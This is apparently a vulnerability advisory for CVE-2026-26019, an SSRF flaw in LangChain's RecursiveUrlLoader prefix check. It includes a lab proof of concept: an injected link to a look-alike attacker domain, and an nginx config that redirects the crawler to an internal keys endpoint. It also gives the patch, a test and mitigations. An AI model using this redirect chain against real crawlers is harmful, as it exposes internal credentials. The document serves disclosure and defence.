
Wed 04 March 2026
CVE-2026-26019
LangChain RecursiveUrlLoader Server-Side Request Forgery Vulnerability
February 11, 2026 · CVSS 4.1 Medium · Langchain Community < 1.1.14
| CVE ID | CVSS | Affected | Fixed |
|---|---|---|---|
| CVE-2026-26019 | 4.1 Medium | < 1.1.14 | 1.1.14+ |
CVE-2026-26019 Overview: SSRF in LangChain RecursiveUrlLoader
The @langchain/community package provides a RecursiveUrlLoader class used for recursively crawling web pages and loading their content as documents for LLM processing. A Server-Side Request Forgery (SSRF) vulnerability was discovered in how this loader validates child URLs against the base URL when the preventOutside parameter is enabled—which is the default setting.
The root cause lies in the use of JavaScript's String.startsWith() method for URL validation. When preventOutside is set to true, the loader checks whether each discovered link begins with the baseUrl string. This naive prefix check fails to account for domain boundaries, meaning a malicious URL like http[:]//example[.]com.evil.com passes validation against a base URL of http[:]//example[.]com because the string technically starts with the same prefix.
If an attacker can inject a link into a page being crawled (e.g., via a comment section, user-generated content, or a compromised page), they can redirect the crawler to attacker-controlled infrastructure, which in turn can redirect to internal network resources—exposing sensitive data such as API keys, metadata services, and internal endpoints.
SSRF in URL Validation: Unsafe Prefix Matching
The core of the issue is an insufficient URL origin check. The loader iterates over all discovered links on a page and applies a simple string prefix comparison to decide whether each link is "inside" the allowed crawl scope. The following code snippet shows the vulnerable logic:
for (const link of allLinks) {
if (invalidPrefixes.some((prefix) => link.startsWith(prefix)) || invalidSuffixes.some((suffix) => link.endsWith(suffix))) continue;
let standardizedLink;
if (link.startsWith("http")) standardizedLink = link;
else if (link.startsWith("//")) {
const base = new URL(baseUrl);
standardizedLink = base.protocol + link;
} else standardizedLink = new URL(link, baseUrl).href;
if (this.excludeDirs.some((exDir) => standardizedLink.startsWith(exDir))) continue;
if (link.startsWith("http")) {
const isAllowed = !this.preventOutside || link.startsWith(baseUrl); /* The critical check line */
if (isAllowed) absolutePaths.push(link);
} else if (link.startsWith("//")) {
const base = new URL(baseUrl);
bsolutePaths.push(base.protocol + link);
} else {
const newLink = new URL(link, baseUrl).href;
absolutePaths.push(newLink);
}
}
The critical line is the link.startsWith(baseUrl) check. Because startsWith() performs a raw string comparison, the following bypass is trivially possible:
// baseUrl = "http://docs.securecorp.com"
// Attacker link that passes the startsWith
check: "http://docs.securecorp.com.attacker-server.local/"
.startsWith("http://docs.securecorp.com") // => true
CVE-2026-26019 Proof-of-Concept: SSRF to Internal Assets
Exploitation of CVE-2026-26019 involves a deliberate three-stage process to leverage the URL validation flaw and achieve access to internal network resources. The following steps outline how an attacker moves from a simple link injection to full SSRF exploitation.
Step 1: Injecting the Malicious Link
The process begins with a legitimate documentation site being crawled by the vulnerable application. The attacker injects a link into user-controlled content on the target page (e.g., a comment section). The injected URL is crafted to pass the prefix validation by prefixing the attacker's domain with the legitimate base URL:
<!DOCTYPE html>
<html>
<head><title>SecureCorp Documentation</title></head>
<body>
<h1>SecureCorp API Documentation</h1>
<p>Welcome to our documentation portal.</p>
<h2>REST API Reference</h2>
<a href="/api/v1.html">API v1</a>
<a href="/api/v2.html">API v2</a>
<hr>
<h2>Community Comments</h2>
<div class="comment">
<b>attacker_user</b>: Hey, I found a typo in the API docs!
Check out the corrected version here:
<a href="http://docs.securecorp.com.attacker-server.local/typo-fix">
Check this out!!
</a>
</div>
</body>
</html>
Step 2: Configuring the Attacker Redirect
The attacker configures their server to receive the crawler's request and issue a 301 redirect to an internal service. This is the key step that transforms the SSRF bypass into access to internal infrastructure:
server {
listen 80;
server_name docs.securecorp.com.attacker-server.local;
# Step 1: Crawler lands here from the poisoned link
location /typo-fix {
# 301 Redirect to the internal metadata service
return 301 http://internal-secret/api/keys;
}
# Serve any other pages normally (to seem legit)
location / {
root /usr/share/nginx/html;
index index.html;
}
}
Step 3: Setting Up the Test Environment
To reproduce the flaw, a controlled Docker environment is used running the vulnerable version (@langchain/community v1.1.13). The environment consists of four services:
- legitimate-docs — The documentation site being crawled, containing the injected link.
- attacker — The attacker-controlled nginx server that issues the redirect.
- internal-secret — An internal service accessible only through the vulnerable web application. In practice, this could represent a database server with relaxed SQL injection defenses (since it trusts the internal network), a cloud metadata endpoint like AWS IMDS, or internal service ports that are filtered from external access but fully reachable from within the application's network.
- vulnerable — The Node.js web application using RecursiveUrlLoader.
$ tree .
.
├── attacker # attacker controlled server
│ ├── index.html
│ └── nginx.conf
├── docker-compose.yml
├── internal # internal server accessible only through the vulnrable application
│ ├── Dockerfile
│ └── server.py
├── legitimate-docs # the doc site to crawl by the vulnerable web app
│ ├── api
│ │ └── v1.html
│ └── index.html
└── vulnerable # the vulnerable web app server
├── app.mjs
├── Dockerfile
└── package.json
A simple Express endpoint triggers the crawl with preventOutside: true
app.get("/crawl", async (req, res) => {
const { url } = req.query;
if (!url) return res.status(400).json({ error: "url param required" });
console.log(`\n${"=".repeat(60)}`);
console.log(`[*] Crawl requested for: ${url}`);
console.log(`[*] prevent
Outside: true`);
console.log(`${"=".repeat(60)}`);
try {
const { RecursiveUrlLoader } = await import(
"@langchain/community/document_loaders/web/recursive_url"
);
const compiledConvert = compile({ wordwrap: false });
const loader = new RecursiveUrlLoader(url, {
maxDepth: 3,
preventOutside: true,
extractor: (html) => compiledConvert(html),
});
Step 4: Exploitation and Data Exfiltration
When the crawl request is made against the legitimate documentation site, the following chain executes:
- Link Discovery: The crawler parses the legitimate page and discovers all links, including the attacker's injected URL.
- Validation Bypass: The injected link passes the startsWith() check because it begins with the base URL string.
- Redirect Chain: The crawler follows the link to the attacker's server, which responds with a 301 redirect to the internal service.
- Data Exposure: The crawler follows the redirect and fetches the internal resource, returning sensitive data (API keys, tokens, ARNs) in the crawl results.

The attacker has successfully used the SSRF vulnerability to access internal network assets and exfiltrate sensitive credentials—all through a single injected link on a public page.
How to Fix CVE-2026-26019 in LangChain RecursiveUrlLoader
The most effective way to secure your environment is to update to @langchain/community version 1.1.14 or higher. The fix replaces the naive startsWith() prefix check with a strict origin comparison using the URL API.
Remediated Code Analysis
The patched version introduces origin-based validation that correctly isolates the domain boundary, preventing any suffixed-domain bypass:
// BEFORE (vulnerable): raw string prefix match const isAllowed = !this.preventOutside ||
link.startsWith(baseUrl);
// AFTER (fixed): strict origin comparison via URL API const
isAllowed = !this.preventOutside || new URL(link).origin === new URL(baseUrl).origin;
The following test case from the patched version demonstrates the fix:
test("blocks cross-origin URLs with preventOutside", async () => {
// The key test: verify that subdomain-based SSRF bypasses are blocked
const baseUrl = "https://example.com";
const maliciousUrl = "https://example.com.attacker.com";
// The old vulnerable code would have allowed this:
// "https://example.com.attacker.com".startsWith("https://example.com") === true
const vulnerableCheck = maliciousUrl.startsWith(baseUrl);
expect(vulnerableCheck).toBe(true); // vulnerable approach allows this
// But the fixed code should reject it:
// new URL(maliciousUrl).origin !== new URL(baseUrl).origin
const secureCheck =
new URL(maliciousUrl).origin === new URL(baseUrl).origin;
expect(secureCheck).toBe(false); // secure approach blocks this
});
CVE-2026-26019 Mitigation and Best Practices
- Update Now: If you use @langchain/community for web crawling, ensure you are on version 1.1.14 or higher.
- Validate Origins, Not Prefixes: Always use proper URL parsing (e.g., new URL(link).origin) instead of string prefix matching when comparing domains.
- Network Segmentation: Ensure that services performing web crawling cannot reach internal metadata endpoints or sensitive infrastructure directly.
- Egress Filtering: Apply allowlists or blocklists at the network level to restrict outbound requests from crawling services to known-safe destinations.
- Input Sanitization: Sanitize user-generated content on pages likely to be crawled, stripping or validating external links before they are rendered.
References
| Resource | Link |
|---|---|
| Github advisory GHSA-gf3v-fwqg-4vh7 | https://github.com/advisories/GHSA-gf3v-fwqg-4vh7 |
| LangChain Fix Changes | https://github.com/langchain-ai/langchainjs/commit/d5e3db0d01ab321ec70a875805b2f74aefdadf9d |
| NVD | https://nvd.nist.gov/vuln/detail/CVE-2026-26019 |
| CWE-918 SSRF | https://cwe.mitre.org/data/definitions/918.html |